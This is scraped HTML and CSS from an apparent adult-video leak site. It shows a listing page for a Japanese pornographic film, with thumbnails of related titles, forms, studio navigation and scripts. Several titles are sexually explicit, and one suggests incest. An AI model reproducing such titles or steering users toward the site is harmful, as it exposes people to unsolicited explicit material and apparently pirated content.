<a href="https://javleak.com/snis-651-tomorrow-flower-killala-that-have-been-dispatched-to-the-night-bus-is-tempted-apt-amateurs-in-a-situation-that-does-not-put-out-the-voice-was-chaimasu-silence-throw-piston-sex-madhesh/"><img src="https://pics.dmm.co.jp/mono/movie/adult/snis651/snis651ps.jpg" alt="SNIS-651 Tomorrow Flower Killala That Have Been Dispatched To The Night Bus Is Tempted Apt Amateur&#8217;s In A Situation That Does Not Put Out The Voice, Was Chaimasu Silence Throw Piston SEX Madhesh" width="100%" height="100%" /></a>
</div>
<span class="ttps">SNIS-651 Tomorrow Flower Killala That Have Been Dispatched To The Night Bus Is Tempted Apt Amateur&#8217;s In A Situation That Does Not Put Out The Voice, Was Chaimasu Silence Throw Piston SEX Madhesh</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/bazx-165/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84bazx165/84bazx165ps.jpg" alt="BAZX-165 Luxury OL Working Lunchtime AV Appeared On Workers Onna Vol. VOL.009" width="100%" height="100%" /></a>
</div>
<span class="ttps">BAZX-165 Luxury OL Working Lunchtime AV Appeared On Workers Onna Vol. VOL.009</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ktkz-062-amateur-application-unprecedented-big-ass-family-restaurant-clerk-chihiro-chan/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ktkz062/ktkz062ps.jpg" alt="KTKZ-062 [Amateur Application] Unprecedented Big Ass Family Restaurant Clerk Chihiro-chan" width="100%" height="100%" /></a>
</div>
<span class="ttps">KTKZ-062 [Amateur Application] Unprecedented Big Ass Family Restaurant Clerk Chihiro-chan</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/esk-289-doshiro-and-daughter-289-to-escalate/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118esk289/118esk289ps.jpg" alt="ESK-289 Doshiro And Daughter 289 To Escalate" width="100%" height="100%" /></a>
</div>
<span class="ttps">ESK-289 Doshiro And Daughter 289 To Escalate</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sdmm-057-magic-mirror-men-and-women-who-attend-the-same-university-are-matched-within-the-mirror-icharab-seriously-cum-inside-in-front-of-the-camera/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1sdmm057/1sdmm057ps.jpg" alt="SDMM-057 Magic Mirror Men And Women Who Attend The Same University Are Matched Within The Mirror! ? Icharab Seriously Cum Inside In Front Of The Camera" width="100%" height="100%" /></a>
</div>
<span class="ttps">SDMM-057 Magic Mirror Men And Women Who Attend The Same University Are Matched Within The Mirror! ? Icharab Seriously Cum Inside In Front Of The Camera</span>
</div>

</div>
</div><div id="single" itemscope itemtype="http://schema.org/Movie">
<div itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="H.M.P"><meta itemprop="url" content="https://javleak.com/director/h-m-p/"></div><div class="s_left">
<div id="uwee" class="sbox">
<div class="imagen">
<div class="fix">
<img itemprop="image" src="https://pics.dmm.co.jp/mono/movie/adult/41hodv21141/41hodv21141ps.jpg" alt="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle" />
<a href="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/?print=true" rel="nofollow"><i class="icon-printer"></i></a>
</div>
</div>
<div class="data">
<h1 itemprop="name">HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle</h1>
<span class="titulo_o"><i itemprop="datePublished">2016-02-05</i></span>
<p class="meta">
<i class="limpiar"><a href="https://javleak.com/amateur/" rel="category tag">Amateur</a>,&nbsp;<a href="https://javleak.com/censored/" rel="category tag">Censored</a>,&nbsp;<a href="https://javleak.com/creampie/" rel="category tag">Creampie</a>,&nbsp;<a href="https://javleak.com/lesbian/" rel="category tag">Lesbian</a>,&nbsp;<a href="https://javleak.com/planning/" rel="category tag">Planning</a></i>
</p>
<!-- Micro data -->
<meta itemprop="url" content="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/" />
 <meta itemprop="genre" content="Amateur"> <meta itemprop="genre" content="Censored"> <meta itemprop="genre" content="Creampie"> <meta itemprop="genre" content="Lesbian"> <meta itemprop="genre" content="Planning"><!-- Micro data -->
<p class="meta_dd">
<b class="icon-megaphone"></b>
<a href="https://javleak.com/director/h-m-p/" rel="tag">H.M.P</a></p>
<p class="meta_dd limpiar">
<b class="icon-star"></b>
<a href="https://javleak.com/actor/ai-uehara-%e4%b8%8a%e5%8e%9f%e4%ba%9c%e8%a1%a3/" rel="tag">Ai Uehara 上原亜衣</a> 
</p>

<p class="meta_dd">
<b class="icon-eye"></b>
5143</p>
</div>
<div class="reportform">
<h3>Report error</h3>
<form method="post" action="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/?report=BJ6AU2WNBB#uwee"> 
<div class="aff">
<select name="asunto">
<option value="Video removed">Video removed</option>
<option value="Faulty video">Faulty video</option>
<option value="Error image">Error image</option>
<option value="Error sound">Error sound</option>
<option value="Error subtitle">Error subtitle</option>
<option value="Incorrect information">Incorrect information</option>
<option value="SPAM">SPAM</option>
<option value="Other">Other</option>


</select>
<input type="text" name="mail" placeholder="Email" required>
<textarea name="detalles" placeholder="Details"></textarea>
</div>
<div class="bff">
<div class="g-recaptcha" data-sitekey=""></div>
<input type="submit" value="Report content">
</div>
<input type="hidden" name="titulo" value="HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle">
<input type="hidden" name="enlace" value="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/">
<input type="hidden" name="id" value="535">
<input type="hidden" name="ip" value="18.219.25.180, 18.219.25.180">
<input type="hidden" name="link" value="https://javleak.com">
<input type="hidden" name="action" value="send" />
</form>
</div>
</div>
<div class="itemmenu">
<ul class="idTabs">
<li><a href="#cap1" class="selected">Synopsis</a><li>
</ul>
</div>
<div class="sbox">
<div class="entry-content">
<div itemprop="description" id="cap1" style="display:block">
<p>Favorite actor and raw Hameicharabu SEX! Popular No. Although shot in full happy atmosphere for 1 actress Uehara Ai begins &#8230;. &#8220;The heart of Uehara Ai also body also want to&#8221; bare &#8220;!&#8221; Is such a desire come true work.</p>
</div>
<div id="cap3">
<div class="metatags"><h3><i class="icon-bullhorn"></i> Director</h3><a href="https://javleak.com/director/h-m-p/" rel="tag">H.M.P</a></div><div class="metatags"><h3><i class="icon-star"></i> Stars</h3><a href="https://javleak.com/actor/ai-uehara-%e4%b8%8a%e5%8e%9f%e4%ba%9c%e8%a1%a3/" rel="tag">Ai Uehara 上原亜衣</a></div></div>
</div>
</div>
<div class="nodata">
No links available</div>
<div class="nodata">
No downloads available</div>
<div class="comentarios">
 
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://javleak.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='535' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="825bd912f6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="41"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<section id="comments" class="themeform">
</section></div>


</div>
<div class="s_right">
<a class="ssocial facebook" href="javascript: void(0);" onclick="window.open ('http://www.facebook.com/sharer.php?u=https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"><b class="icon-facebook"></b> Share</a>
<a class="ssocial twitter" href="javascript: void(0);" onclick="window.open ('https://twitter.com/intent/tweet?text=HODV-21141 Serious Sex Uehara Ai Out Bare Live In Saddle&amp;url=https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" data-rurl="https://javleak.com/hodv-21141-serious-sex-uehara-ai-out-bare-live-in-saddle/"><b class="icon-twitter"></b> Tweet</a>
</div>
</div>
<div id="footer" class="">
</div>
</div>
</div>
<script>
$(".se-q").click( function () {
  var container = $(this).parents(".se-c");
  var answer = container.find(".se-a");
  var trigger = container.find(".se-t");
  
  answer.slideToggle(200);
  
  if (trigger.hasClass("se-o")) {
    trigger.removeClass("se-o");
  }
  else {
    trigger.addClass("se-o");
  }
});
</script>
<script src="https://javleak.com/wp-content/themes/grifus/js/functions.min.js?ver=4.0.3"></script>
<script src="https://javleak.com/wp-content/themes/grifus/js/scrollbar.js?ver=4.0.3"></script>
<script>
!function(l){l(window).load(function(){l(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollButtons:{enable:!0},callbacks:{onTotalScroll:function(){addContent(this)},onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})}(jQuery);
$(function(){for(var i=0,t=$(".items .item"),e=0;e<=t.length;e++)i>3?($(".items .item:nth-child("+e+") .boxinfo").addClass("right"),5>i?i++:(i--,i--,i--,i--)):($(".items .item:nth-child("+e+") .boxinfo").addClass("left"),i++)});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grifus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>



	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-standard-dark shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

			
			<nav class="shiftnav-nav"><ul id="menu-main-menu-2" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754 shiftnav-depth-0"><a class="shiftnav-target" href="https://javleak.com/">HOME</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755 shiftnav-sub-always shiftnav-depth-0"><a class="shiftnav-target" >AV STUDIOS</a>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/akinori/">Akinori</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/attacker/">Attacker</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/be-free/">Be Free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/crystal-video/">Crystal Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/e-body/">E-BODY</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/first-star/">First Star</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/fitch/">Fitch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/golden-time/">Golden Time</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/h-m-p/">H.M.P</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hero/">Hero</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hibino/">Hibino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/honnaka/">Honnaka</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/hunter/">Hunter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/jet-video/">JET Video</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kawaii/">KAWAII*</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/kmp/">KMP</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/madonna/">Madonna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/max-a/">Max-A</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/maxing/">MAXING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/moodyz/">Moodyz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/muteki/">MUTEKI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/nagae-style/">Nagae Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/oppai/">OPPAI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/orga/">ORGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/planet-plus/">Planet Plus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/premium/">PREMIUM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/prestige/">Prestige</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s-cute/">S-Cute</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/slut-haven/">Slut Haven</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/sod-create/">SOD Create</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/venus/">Venus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li><li class="shiftnav-retract"><button tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</button></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://javclass.com">JAPANESE PORN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328 shiftnav-depth-0"><a class="shiftnav-target"  target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213 shiftnav-depth-0"><a class="shiftnav-target"  href="https://javleak.com/contact-us/">CONTACT US</a></li></ul></nav>
			<button class="shiftnav-sr-close shiftnav-sr-only shiftnav-sr-only-focusable">
				&times; Close Panel			</button>

		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://javleak.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/javleak.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"off","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"960","v":"1.8.2","pro":"0","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off","close_on_target_click":"off","scroll_top_boundary":"50","scroll_tolerance":"10","process_uber_segments":"on"};
//# sourceURL=shiftnav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://javleak.com/wp-content/plugins/shiftnav-responsive-mobile-menu/assets/js/shiftnav.min.js?ver=1.8.2" id="shiftnav-js"></script>
<script defer type="text/javascript" src="https://javleak.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763102939" id="akismet-frontend-js"></script>
<a id="arriba" class="arribatodo" href="#"><b class="icon-chevron-up2"></b></a>
<script type='text/javascript' src='//pl15713298.profitableratecpm.com/77/7e/d7/777ed7eb07f2d259d426f913d1c1d6ff.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0501dd0013fe46c6a9bfce8d0d9e6533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://javleak.com/wp-content/themes/grifus/mt.min.css?ver=4.0.3
body_size: 23751
content:
body {
    margin:0;
    padding:0;
    font-family:'Source Sans Pro', sans-serif;
    font-size:13px;
    color:#636363;
    background:#e9eaed
}
ul, li, ol, h1, h2, h3, h4 {
    margin:0;
    margin:0;
    list-style:none;
    list-style-type:none;
    -webkit-padding-start:0
}
a {
    text-decoration:none;
    webkit-transition:all 100ms ease-in-out;
    -moz-transition:all 100ms ease-in-out;
    -ms-transition:all 100ms ease-in-out;
    -o-transition:all 100ms ease-in-out;
    transition:all 100ms ease-in-out;
    color:#7A889D
}
::-moz-selection {
    background-color:#6ba2e0;
    color:#fff
}
::selection {
    background-color:#6ba2e0;
    color:#fff
}
.animax {
    -webkit-animation:fadeIn 5s;
    -moz-animation:fadeIn 5s;
    -ms-animation:fadeIn 5s;
    animation:fadeIn 5s
}
::-webkit-scrollbar {
    width:17px;
    padding:3px
}
::-webkit-scrollbar-track {
    padding:3px
}
::-webkit-scrollbar-thumb {
    height:10px;
    opacity:0.8;
    background:rgba(0, 0, 0, 0.5)
}
.entry-content {
    float:left;
    width:100%
}
.entry-content .youtube_id {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:15px;
    margin-bottom:10px
}
.entry-content .youtube_id iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.entry-content p {
    float:left;
    width:100%;
    font-size:15px;
    line-height:22px;
    margin-bottom:10px
}
.entry-content pre, .entry-content code {
    font-family:monospace, monospace;
    font-size:1em;
    border:1px solid #e6e6e6;
    color:#000;
    border-left:solid 1px #49B1F0;
    background:#F9F9F9;
    padding:10px 5%;
    width:90%;
    float:left;
    overflow:auto;
    overflow-x:scroll;
    display:block;
    white-space:pre
}
.entry-content blockquote {
    margin-bottom:25px;
    margin-top:10px;
    width:87%;
    padding:10px 5%;
    border:0;
    background:#fafafa;
    color:#5b5e73;
    font-size:25px;
    overflow:hidden
}
.entry-content blockquote p {
    color:#75848E;
    font-size:17px;
    width:100%;
    margin:0
}
.entry-content a {
    color:#288DFF
}
.entry-content ul, .entry-content ol {
    margin-bottom:15px;
    float:left
}
.entry-content ul li {
    list-style-type:disc;
    margin-left:30px
}
.entry-content ol li {
    list-style-type:decimal;
    margin-left:30px
}
.entry-content img {
    max-width:100%;
    height:auto
}
.entry-content .aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto
}
.entry-content .alignleft {
    float:left
}
.entry-content .alignright {
    float:right
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
    font-weight:300 !important;
    color:#5D749D !important;
    margin-bottom:10px !important
}
.entry-content h1 {
    font-size:30px !important
}
.entry-content h2 {
    font-size:25px !important
}
.entry-content h3 {
    font-size:23px
}
.entry-content h4 {
    font-size:21px
}
.entry-content h5 {
    font-size:19px
}
.entry-content h6 {
    font-size:17px
}
.entry-content blockquote.alignleft, .entry-content figure.wp-caption.alignleft, .entry-content img.alignleft {
    margin:7px 24px 7px 0
}
.entry-content .video-container {
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    margin-bottom:25px
}
.entry-content .video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
#footer {
    width:1000px;
    margin:20px 0;
    float:left;
    color:#A1AAB6
}
#footer span.copyright {
    float:right;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#footer span.copyright a {
    color:#8D9CAF
}
#footer span.copyright a:hover {
    color:#000
}
#footer span.texto {
    float:left;
    font:normal 11px helvetica, arial, sans-serif;
    text-shadow:0px 1px 0px #fff
}
#header {
    margin:0
}
#header .navegador {
    width:100%;
	height:80px;
    margin:0 auto;
    float:left;
    background:#262b36
}
#header .navegador .caja {
    width:1000px;
    height:57px;
    margin:0 auto
}
#header .navegador .caja .logo {
    float:left;
    margin-right:8px;
    padding:6px 0
}
#header .navegador .caja .logo img {
    width:auto;
    height:69px
}
#header .navegador .caja .menu {
    float:left
}
#header .navegador .caja .menu li {
    float:left;
    margin:0
}
#header .navegador .caja .menu li:hover>a {
    background-color:#20242D
}
#header .navegador .caja .menu li a {
    padding:33px 15px;
    float:left;
    color:#ffffff;
    text-decoration:none;
    font-size:14px;
    font-weight:600;
    font-family:Helvetica, Arial, sans-serif
}
#header .navegador .caja .menu li a:hover {
    color:rgba(255, 255, 255, 1);
    background:#1B1C22
}
#header .navegador .caja .menu li.current-menu-item a {
    color:#ffffff
}
#header .navegador .caja .menu li.menu-item-has-children a:after {
    content:"\e62a";
    font-family:'icomoon';
    speak:none;
    font-style:normal;
    font-weight:normal;
    margin-left:5px;
    color:#7A889D
}
#header .navegador .caja .menu ul li ul.sub-menu {
    display: none;
    position: absolute;
    padding: 10px 0 10px 10px;
    top: 80px;
    width: 760px;
    background-color: #20242D;
    z-index: 99;
    columns: 5;
    left: 24%;
}
#header .navegador .caja .menu ul li ul.sub-menu li {
    width:100%
}
#header .navegador .caja .menu ul li ul.sub-menu li a {
    width:110px;
    padding:10px 10px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#header .navegador .caja .menu ul li ul.sub-menu li a:after {
    content:""
}
#header .navegador .caja .menu ul li:hover>ul.sub-menu {
    display:block
}
#contenedor {
    margin:0
}
#contenedor .contenido {
    max-width:1000px;
    margin:0 auto
}
#contenedor .contenido .no_contenido {
    background:#FFF;
    border:solid 1px #FFF;
    width:100%;
    padding:120px 0;
    float:left;
    margin-bottom:40px;
    margin-top:40px;
    font-size:35px;
    color:#BEBEBE;
    text-shadow:0px 1px #FFF;
    text-align:center;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#contenedor .contenido .no_contenido_home {
    text-align:center;
    font-size:35px;
    color:#BEBEBE;
    padding:120px 0
}
#contenedor .contenido .box {
    width:100%;
    float:left;
    margin:20px 0;
    margin-top:1px;
    background:#FFF;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
#contenedor .contenido .header {
	display:none;
    width:96%;
    padding:0 2%;
    margin-bottom:0px;
    height:50px;
    float:left;
    border-bottom:1px solid #ddd
}
